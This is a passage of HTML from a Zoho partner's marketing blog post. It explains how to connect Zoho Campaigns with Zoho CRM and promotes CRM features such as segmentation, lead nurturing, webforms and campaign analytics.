Zoho&#8217;s user-friendly interface. Here&#8217;s a step-by-step guide on how to bring Zoho Campaigns and Zoho CRM together:</p><p><strong>Access the Settings Page:</strong> Begin by going to the Settings page within Zoho Campaigns.</p><p><strong>Integration:</strong> Under the Integrations section, click on &#8220;Apps.&#8221;</p><p><strong>Connect Zoho CRM:</strong> Locate the Zoho CRM integration and click on the &#8220;Connect&#8221; button.</p><p><strong>My Account:</strong> Next, select &#8220;My Account&#8221; and proceed to &#8220;Continue.&#8221;</p><p><strong>Permission Review:</strong> Zoho Campaigns will request specific permissions to access your Zoho CRM account. Review these permissions carefully and click &#8220;Allow&#8221; to grant access.</p><p>With this integration in place, you&#8217;re set to unlock a world of possibilities that can transform your marketing and sales strategies. Let&#8217;s explore some of the key benefits:</p> </div> </div> <div class="elementor-element elementor-element-167f823 elementor-widget elementor-widget-image" data-id="167f823" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="810" height="428" alt="The Power of Marketing Automation" sizes="(max-width: 810px) 100vw, 810px" nitro-lazy-srcset="https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/optimized/rev-871b7c6/prismcrmsolutions.com/wp-content/uploads/2023/12/The-Power-of-Marketing-Automation.jpg 810w, https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/optimized/rev-871b7c6/prismcrmsolutions.com/wp-content/uploads/2023/12/The-Power-of-Marketing-Automation-300x159.jpg 300w, https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/optimized/rev-871b7c6/prismcrmsolutions.com/wp-content/uploads/2023/12/The-Power-of-Marketing-Automation-768x406.jpg 768w" nitro-lazy-src="https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/optimized/rev-871b7c6/prismcrmsolutions.com/wp-content/uploads/2023/12/The-Power-of-Marketing-Automation.jpg" class="attachment-full size-full wp-image-6506 nitro-lazy" decoding="async" nitro-lazy-empty id="MTEzMzo2MjA=-1" src="[data-uri]" /> </div> </div> <div class="elementor-element elementor-element-f2dd9f7 customer-segmentation elementor-widget elementor-widget-text-editor" data-id="f2dd9f7" data-element_type="widget" id="customer-segmentation" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <h3><strong>Customer Segmentation</strong> &#8211; Divide and Conquer with Targeted Marketing</h3><p>Imagine you&#8217;re planning a grand feast. Would you prepare the same dishes for every guest, regardless of their tastes and preferences? Of course not! Similarly, in the marketing world, one size does not fit all.</p><p>Zoho CRM equips you with the power to segment your customer base based on a variety of criteria. Whether it&#8217;s their geographical location, unique requirements, the source of their initial contact, or their level of responsiveness, segmentation allows you to send campaigns customized to fit each audience like a glove.</p><p>It&#8217;s like tailoring your message to suit the individual needs of your customers, which, as we all know, leads to higher engagement and ultimately, conversions.</p> </div> </div> <div class="elementor-element elementor-element-761ca87 lead-nurturing elementor-widget elementor-widget-text-editor" data-id="761ca87" data-element_type="widget" id="lead-nurturing" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <h3><strong>Lead Nurturing</strong> &#8211; Transforming Leads into Lucrative Deals</h3><p>Leads are like seeds &#8211; they need time, care, and attention to grow into fruitful trees. They rarely arrive ready to make a purchase. It&#8217;s the responsibility of your sales team to nurture these leads, guiding them along the path from initial contact to conversion.</p><p>Zoho CRM &#8211; the <a href="https://prismcrmsolutions.com/lead-management-software-zoho-crm/">best CRM software in the UAE</a> &#8211; streamlines this process by providing tools to track lead interactions and automate various aspects of your sales process. This not only ensures that no lead falls through the cracks but also allows your team to build lasting relationships with potential customers. The result? Higher conversion rates and a customer base that remains loyal.</p> </div> </div> <div class="elementor-element elementor-element-c0a709a webforms elementor-widget elementor-widget-text-editor" data-id="c0a709a" data-element_type="widget" id="webforms" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <h3><strong>Webforms</strong> &#8211; Capturing Customer Information with Ease</h3><p>Building web-to-lead forms is now a breeze. Thanks to Zoho CRM&#8217;s intuitive drag-and-drop interface, you can create these forms without any coding skills. These forms become a gateway to capturing vital information about your website visitors. Even if you&#8217;re not a coding wizard, you can effortlessly integrate this data into your CRM software. It&#8217;s all about removing friction and ensuring that you never miss out on a potential lead.</p> </div> </div> <div class="elementor-element elementor-element-1ecf1d4 card-scanner elementor-widget elementor-widget-text-editor" data-id="1ecf1d4" data-element_type="widget" id="card-scanner" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <h3><strong>Card Scanner</strong> &#8211; Never Lose a Business Card Again</h3><p>In the world of business events and networking, opportunities can be fleeting. A chance encounter with a potential client could lead to substantial business. Zoho CRM&#8217;s Leads app provides a solution to this challenge. With a simple scan of a business card using your smartphone, you can automatically import contact information into your CRM.</p><p>Before your new contact even leaves your booth, you can send them an automated email, thanking them for their time. It&#8217;s not just about saving business cards; it&#8217;s about seizing the moment and turning it into a meaningful connection.</p> </div> </div> <div class="elementor-element elementor-element-ab953a3 marketing-attribution elementor-widget elementor-widget-text-editor" data-id="ab953a3" data-element_type="widget" id="marketing-attribution" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <h3><strong>Marketing Attribution</strong> &#8211; Measuring the ROI of Campaigns</h3><p>Marketing campaigns are investments of time, money, and effort. So, naturally, you want to know which ones are paying off and which ones are falling flat. Zoho CRM&#8217;s marketing attribution tools provide the insights you need to measure the Return on Investment (ROI) accurately.</p><p>This <a href="https://prismcrmsolutions.com/zoho-one-consultant/">business management software</a> helps you understand which campaigns are most effective in influencing prospects&#8217; purchasing decisions. Armed with this knowledge, you can allocate resources to the campaigns that deliver the best results and fine-tune your marketing strategy for maximum impact.</p> </div> </div> <div class="elementor-element elementor-element-d50dc30 google-ad-campaigns elementor-widget elementor-widget-text-editor" data-id="d50dc30" data-element_type="widget" id="google-ad-campaigns" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <h3><strong>Google Ad Campaigns</strong> &#8211; To Bridge the Gap between Ads and Sales</h3><p>Your Google Ad campaigns are a vital part of your marketing strategy. Zoho CRM bridges the gap between your Google Ad spending and sales data, allowing you to pinpoint the campaigns, ads, or keywords that are driving lead conversions. With this data in hand, you can invest your advertising budget where it counts the most, ensuring a more substantial return on your investment.</p> </div> </div> <div class="elementor-element elementor-element-56d2f3b event-management elementor-widget elementor-widget-text-editor" data-id="56d2f3b" data-element_type="widget" id="event-management" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <h3><strong>Event Management</strong> &#8211; From Events to Sales</h3><p>Events are a potent tool for building relationships and closing deals. Zoho CRM empowers you to manage events seamlessly and translate event participation into sales opportunities. You can use the platform to contact attendees with invitations and follow-ups, schedule meetings, and record interactions – all in one place. The benefit? You can measure the success of different events and understand which ones are yielding the most conversions.</p> </div> </div> <div class="elementor-element elementor-element-afbc753 email-campaigns elementor-widget elementor-widget-text-editor" data-id="afbc753" data-element_type="widget" id="email-campaigns" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <h3><strong>Email Campaigns</strong> &#8211; Keeping Leads Engaged</h3><p>Email marketing remains a powerful tool for keeping leads engaged. <a href="https://prismcrmsolutions.com/customizing-zoho-crm-for-niche-industries-case-studies-and-success-stories/">Zoho CRM</a> takes this to the next level, allowing you to save email templates and send targeted communications to invite prospects to your events. You can even schedule reminder and follow-up emails. But it doesn&#8217;t stop there; <strong>Zoho email marketing tool</strong> provides email analytics that track open rates, clicks, and bounces, giving you a clear picture of how engaged your new leads are. It&#8217;s all about maintaining the conversation from your first contact to the final conversion.</p> </div> </div> <div class="elementor-element elementor-element-6f27104 survey-campaigns elementor-widget elementor-widget-text-editor" data-id="6f27104" data-element_type="widget" id="survey-campaigns" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <h3><strong>Survey Campaigns</strong> &#8211; Gathering Targeted Feedback</h3><p>Surveys are a goldmine of insights, and Zoho CRM brings the survey process right into the CRM ecosystem. Powered by Zoho Surveys, you can create and send objective surveys while keeping a close eye on their performance. When your prospects respond to a survey, you can instantly add them as leads and associate follow-up actions that are timely and effective. It&#8217;s a seamless way to gather feedback, understand customer sentiment, and act on it in real-time.</p> </div> </div> <div class="elementor-element elementor-element-f455799 sub-campaigns elementor-widget elementor-widget-text-editor" data-id="f455799" data-element_type="widget" id="sub-campaigns" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <h3><strong>Sub-Campaigns</strong> &#8211; Connecting the Dots in Your Marketing Efforts</h3><p>Successful deals often have multiple campaigns contributing to their closure. Zoho CRM&#8217;s hierarchical approach helps you keep track of these interwoven campaigns. You can associate sub-campaigns with your main campaigns, creating a web of interactions. For instance, you can send a survey campaign to your trade show leads and schedule a webinar invite for those who responded. This contextual follow-up and campaign journey tracking allow you to understand what works best at every stage.</p> </div> </div> <div class="elementor-element elementor-element-6c009de marketing-analysis elementor-widget elementor-widget-heading" data-id="6c009de" data-element_type="widget" id="marketing-analysis" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">Marketing Analysis With CRM </h2> </div> </div> <div class="elementor-element elementor-element-410f262 elementor-widget elementor-widget-text-editor" data-id="410f262" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>The ability to plan, execute, and analyze your marketing campaigns is crucial for achieving a significant Return on Investment (ROI). Zoho CRM steps in here as well, offering online task management tools to set budgets, assign ownership of tasks, and measure the success of your campaigns. All these functions are integrated into the CRM, streamlining the management of your marketing strategy. You can make data-driven decisions, ensuring every marketing dollar is well spent.</p> </div> </div> <div class="elementor-element elementor-element-8bb0231 consult-the-experts elementor-widget elementor-widget-heading" data-id="8bb0231" data-element_type="widget" id="consult-the-experts" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h3 class="elementor-heading-title elementor-size-default">Consult the Experts for Seamless Integration</h3> </div> </div> <div class="elementor-element elementor-element-cc546c6 elementor-widget elementor-widget-text-editor" data-id="cc546c6" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>While integrating Zoho Campaigns with Zoho CRM offers a plethora of benefits, it&#8217;s crucial to ensure a smooth and effective transition. To make the most of this integration and unlock all its potential, consulting Zoho <a href="https://prismcrmsolutions.com/implementation-services/">CRM implementation partners</a> is highly recommended.</p><p>Prism CRM Solutions, as a <a href="https://prismcrmsolutions.com/">Zoho authorized partner in Dubai</a>, stands ready to provide the expertise and guidance you need. With a deep understanding of Zoho&#8217;s products and integration processes, our team at Prism CRM Solutions can help you seamlessly connect Zoho Campaigns and Zoho CRM, allowing you to optimize your marketing and sales efforts like never before.</p><p>At Prism CRM Solutions, we believe that successful integration is the key to maximizing the return on your investment in Zoho&#8217;s powerful platforms. We can assist you in customizing these tools to your unique business needs, ensuring that you harness the full potential of this integration.</p> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="entry-footer"> </div> </article> </main> </div> <aside id="secondary" class="widget-area widget-has-sidebar sidebar-fixed col-xl-3 col-lg-3 col-md-12 col-sm-12"> <div class="sidebar-sticky"> <section id="search-2" class="widget widget_search"><div class="widget-content"> <form role="search" method="get" class="search-form" action="https://prismcrmsolutions.com/"> <div class="searchform-wrap"> <input type="text" placeholder="Search..." name="s" class="search-field" /> <button type="submit" class="search-submit"><i class="caseicon-search"></i></button> </div> </form></div></section><section id="ct_recent_posts-2" class="widget widget_ct_recent_posts"><div class="widget-content"><h2 class="widget-title"><span>Recent Posts</span></h2><div class="posts-list recent"> <div class="entry-brief"> <div class="entry-media image-effect-white"> <a href="https://prismcrmsolutions.com/collaborative-work-management-with-zohos-tools/"><img alt="Collaborative Work Management with Zoho&#8217;s Tools" nitro-lazy-src="https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/optimized/rev-871b7c6/prismcrmsolutions.com/wp-content/uploads/2025/02/Collaborative-Work-Management-with-Zohos-Tools-58x68-1.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTIxNjozMDQ=-1" src="[data-uri]" /></a> </div> <div class="entry-content"> <h4 class="entry-title"><a href="https://prismcrmsolutions.com/collaborative-work-management-with-zohos-tools/" title="Collaborative Work Management with Zoho&#8217;s Tools">Collaborative Work Management with Zoho&#8217;s Tools</a></h4> <div class="item-date"> <i class="caseicon-calendar-alt"></i> February 12, 2025 </div> </div> </div> <div class="entry-brief"> <div class="entry-media image-effect-white"> <a href="https://prismcrmsolutions.com/what-are-the-benefits-of-cloud-based-inventory-management/"><img alt="What are the Benefits of Cloud-Based Inventory Management?" nitro-lazy-src="https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/optimized/rev-871b7c6/prismcrmsolutions.com/wp-content/uploads/2024/12/Prism-blog-2-27oct-copy-58x68.webp" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTIyNjoyOTY=-1" src="[data-uri]" /></a> </div> <div class="entry-content"> <h4 class="entry-title"><a href="https://prismcrmsolutions.com/what-are-the-benefits-of-cloud-based-inventory-management/" title="What are the Benefits of Cloud-Based Inventory Management?">What are the Benefits of Cloud-Based Inventory Management?</a></h4> <div class="item-date"> <i class="caseicon-calendar-alt"></i> December 26, 2024 </div> </div> </div> <div class="entry-brief"> <div class="entry-media image-effect-white"> <a href="https://prismcrmsolutions.com/how-to-save-time-and-money-with-automated-invoicing/"><img alt="How to Save Time and Money with Automated Invoicing?" nitro-lazy-src="https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/optimized/rev-871b7c6/prismcrmsolutions.com/wp-content/uploads/2024/11/Prism-blog-1-27oct-copy-58x68.webp" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTIzNjoyODQ=-1" src="[data-uri]" /></a> </div> <div class="entry-content"> <h4 class="entry-title"><a href="https://prismcrmsolutions.com/how-to-save-time-and-money-with-automated-invoicing/" title="How to Save Time and Money with Automated Invoicing?">How to Save Time and Money with Automated Invoicing?</a></h4> <div class="item-date"> <i class="caseicon-calendar-alt"></i> November 15, 2024 </div> </div> </div> <div class="entry-brief"> <div class="entry-media image-effect-white"> <a href="https://prismcrmsolutions.com/5-immediate-sales-boosts-you-can-unlock-with-crm-in-the-first-month/"><img alt="5 Immediate Sales Boosts You Can Unlock with CRM in the First Month" nitro-lazy-src="https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/optimized/rev-871b7c6/prismcrmsolutions.com/wp-content/uploads/2024/09/unnamed-58x68.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTI0NjoyOTg=-1" src="[data-uri]" /></a> </div> <div class="entry-content"> <h4 class="entry-title"><a href="https://prismcrmsolutions.com/5-immediate-sales-boosts-you-can-unlock-with-crm-in-the-first-month/" title="5 Immediate Sales Boosts You Can Unlock with CRM in the First Month">5 Immediate Sales Boosts You Can Unlock with CRM in the First Month</a></h4> <div class="item-date"> <i class="caseicon-calendar-alt"></i> September 11, 2024 </div> </div> </div> <div class="entry-brief"> <div class="entry-media image-effect-white"> <a href="https://prismcrmsolutions.com/which-is-the-best-invoice-software-for-small-businesses/"><img alt="Which is The Best Invoice Software For Small Businesses?" nitro-lazy-src="https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/optimized/rev-871b7c6/prismcrmsolutions.com/wp-content/uploads/2024/04/Invoice-Software-for-Small-Businesses-in-Action-58x68.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTI1NjozMTU=-1" src="[data-uri]" /></a> </div> <div class="entry-content"> <h4 class="entry-title"><a href="https://prismcrmsolutions.com/which-is-the-best-invoice-software-for-small-businesses/" title="Which is The Best Invoice Software For Small Businesses?">Which is The Best Invoice Software For Small Businesses?</a></h4> <div class="item-date"> <i class="caseicon-calendar-alt"></i> April 4, 2024 </div> </div> </div> </div></div></section> </div> </aside> </div> </div> <script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9wcmlzbWNybXNvbHV0aW9ucy5jb20vaW50ZWdyYXRpbmctbWFya2V0aW5nLWF1dG9tYXRpb24td2l0aC1jcm0tYS1ndWlkZS10by16b2hvLWNhbXBhaWducy8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '01ef314736c1c770478fd1fbffc1ac028d3a7137d9e8850df723c1547a3c43aca49fda61672ffa673ac4ec50a7fa4a74af8c801ed8e535217931cb31297ccf8b'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9wcmlzbWNybXNvbHV0aW9ucy5jb20vaW50ZWdyYXRpbmctbWFya2V0aW5nLWF1dG9tYXRpb24td2l0aC1jcm0tYS1ndWlkZS10by16b2hvLWNhbXBhaWducy8=&nitroBeaconCookies=W10=&nitroBeaconHash=01ef314736c1c770478fd1fbffc1ac028d3a7137d9e8850df723c1547a3c43aca49fda61672ffa673ac4ec50a7fa4a74af8c801ed8e535217931cb31297ccf8b&proxyPurgeOnly=&layout=post');
        }
    }
</script> <div data-elementor-type="footer" data-elementor-id="479" class="elementor elementor-479 elementor-location-footer" data-elementor-post-type="elementor_library"> <section data-id="8e4d21c" data-element_type="section" class="elementor-section elementor-top-section elementor-element elementor-element-8e4d21c elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none ct-row-gradient--none nitro-stretch" data-settings='{"stretch_section":"section-stretched","background_background":"classic"}' style=""> <div class="elementor-container elementor-column-gap-default "> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a6e2e50 ct-column-none col-offset-none" data-id="a6e2e50" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-19bd519 elementor-widget elementor-widget-heading" data-id="19bd519" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h3 class="elementor-heading-title elementor-size-default">Are You Looking for a Free ZOHO Consultation?</h3> </div> </div> <div class="elementor-element elementor-element-745fd4b elementor-widget elementor-widget-text-editor" data-id="745fd4b" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Our ZOHO Certified Consultants are here to help you!</p> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8c8671d ct-column-none col-offset-none" data-id="8c8671d" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-e24d0c7 elementor-align-right elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="e24d0c7" data-element_type="widget" data-widget_type="button.default"> <div class="elementor-widget-container"> <div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI5NzMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" target="_blank"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-icon elementor-align-icon-right"> <i aria-hidden="true" class="flaticon flaticon-right-arrow"></i> </span> <span class="elementor-button-text">Book A Free Consultation</span> </span> </a> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-f23785c main-footer-crm elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none ct-row-gradient--none" data-id="f23785c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default "> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-99870ee ct-column-none col-offset-none" data-id="99870ee" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <section class="elementor-section elementor-inner-section elementor-element elementor-element-b4dd83b elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none ct-row-gradient--none" data-id="b4dd83b" data-element_type="section"> <div class="elementor-container elementor-column-gap-default "> <div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-058a89c ct-column-none col-offset-none" data-id="058a89c" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-2207a3a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2207a3a" data-element_type="widget" data-widget_type="theme-site-logo.default"> <div class="elementor-widget-container"> <a href="https://prismcrmsolutions.com"> <img width="200" height="135" alt="Prism CRM Solutions Logo" nitro-lazy-src="https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/optimized/rev-871b7c6/prismcrmsolutions.com/wp-content/uploads/2023/01/logo.png" class="attachment-full size-full wp-image-54 nitro-lazy" decoding="async" nitro-lazy-empty id="MTMyOToxODQ=-1" src="[data-uri]" /> </a> </div> </div> <div class="elementor-element elementor-element-6b3bb75 elementor-widget elementor-widget-text-editor" data-id="6b3bb75" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p style="text-align:left;color:#88899d !important">Prism CRM Solutions is a ZOHO Consulting partner that provides Licenses and Services for the entire ZOHO One product line. We are proud to be the founders of two additional branches in India and Canada, in addition to our headquarters in Dubai, UAE.</p> </div> </div> <div class="elementor-element elementor-element-01f5568 elementor-align-left elementor-widget elementor-widget-button" data-id="01f5568" data-element_type="widget" data-widget_type="button.default"> <div class="elementor-widget-container"> <div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-md" href="https://prismcrmsolutions.com/about-zoho/" target="_blank"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-icon elementor-align-icon-right"> <i aria-hidden="true" class="flaticon flaticon-right-arrow"></i> </span> <span class="elementor-button-text">About Zoho</span> </span> </a> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7c94224 ct-column-none col-offset-none" data-id="7c94224" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-80878d2 elementor-widget elementor-widget-heading" data-id="80878d2" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h3 class="elementor-heading-title elementor-size-default">Locations</h3> </div> </div> <div class="elementor-element elementor-element-b23c34d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b23c34d" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container">  <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> <div class="elementor-element elementor-element-4c405de elementor-widget elementor-widget-spacer" data-id="4c405de" data-element_type="widget" data-widget_type="spacer.default"> <div class="elementor-widget-container">  <div class="elementor-spacer"> <div class="elementor-spacer-inner"></div> </div> </div> </div> <div class="elementor-element elementor-element-4522eae elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4522eae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"> <div class="elementor-widget-container"> <nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"> <ul id="menu-1-4522eae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5884"><a href="https://prismcrmsolutions.com/zoho-authorized-partner-in-uae/" class="elementor-item">UAE</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5879"><a href="https://prismcrmsolutions.com/zoho-authorized-partner-in-bahrain/" class="elementor-item">Bahrain</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5880"><a href="https://prismcrmsolutions.com/zoho-authorized-partner-in-kuwait/" class="elementor-item">Kuwait</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5882"><a href="https://prismcrmsolutions.com/zoho-authorized-partner-in-qatar/" class="elementor-item">Qatar</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5883"><a href="https://prismcrmsolutions.com/zoho-authorized-partner-in-oman/" class="elementor-item">Oman</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5881"><a href="https://prismcrmsolutions.com/zoho-authorized-partner-in-saudi-arabia/" class="elementor-item">Saudi Arabia</a></li> </ul> </nav> <nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"> <ul id="menu-2-4522eae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5884"><a href="https://prismcrmsolutions.com/zoho-authorized-partner-in-uae/" class="elementor-item" tabindex="-1">UAE</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5879"><a href="https://prismcrmsolutions.com/zoho-authorized-partner-in-bahrain/" class="elementor-item" tabindex="-1">Bahrain</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5880"><a href="https://prismcrmsolutions.com/zoho-authorized-partner-in-kuwait/" class="elementor-item" tabindex="-1">Kuwait</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5882"><a href="https://prismcrmsolutions.com/zoho-authorized-partner-in-qatar/" class="elementor-item" tabindex="-1">Qatar</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5883"><a href="https://prismcrmsolutions.com/zoho-authorized-partner-in-oman/" class="elementor-item" tabindex="-1">Oman</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5881"><a href="https://prismcrmsolutions.com/zoho-authorized-partner-in-saudi-arabia/" class="elementor-item" tabindex="-1">Saudi Arabia</a></li> </ul> </nav> </div> </div> </div> </div> <div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d6d7161 ct-column-none col-offset-none" data-id="d6d7161" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-a155d67 elementor-widget elementor-widget-heading" data-id="a155d67" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h3 class="elementor-heading-title elementor-size-default">Quick Links</h3> </div> </div> <div class="elementor-element elementor-element-5f9d943 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5f9d943" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> <div class="elementor-element elementor-element-ed97bba elementor-widget elementor-widget-spacer" data-id="ed97bba" data-element_type="widget" data-widget_type="spacer.default"> <div class="elementor-widget-container"> <div class="elementor-spacer"> <div class="elementor-spacer-inner"></div> </div> </div> </div> <div class="elementor-element elementor-element-f4edd32 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f4edd32" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"> <div class="elementor-widget-container"> <nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"> <ul id="menu-1-f4edd32" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://prismcrmsolutions.com/about-prismcrm/" class="elementor-item">Prism CRM Solutions</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://prismcrmsolutions.com/zoho-crm-plus-software/" class="elementor-item">Zoho CRM Plus</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://prismcrmsolutions.com/lead-management-software-zoho-crm/" class="elementor-item">Zoho CRM</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://prismcrmsolutions.com/zoho-one-consultant/" class="elementor-item">Zoho One</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://prismcrmsolutions.com/email-marketing-tool-zoho-campaigns/" class="elementor-item">Zoho Campaigns</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://prismcrmsolutions.com/training-and-support/" class="elementor-item">Zoho Training and Support</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://prismcrmsolutions.com/blog/" class="elementor-item">Prism Blogs</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://prismcrmsolutions.com/contact/" class="elementor-item">Contact</a></li> </ul> </nav> <nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"> <ul id="menu-2-f4edd32" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://prismcrmsolutions.com/about-prismcrm/" class="elementor-item" tabindex="-1">Prism CRM Solutions</a></li> <li class="menu-item menu-item-type-post_type 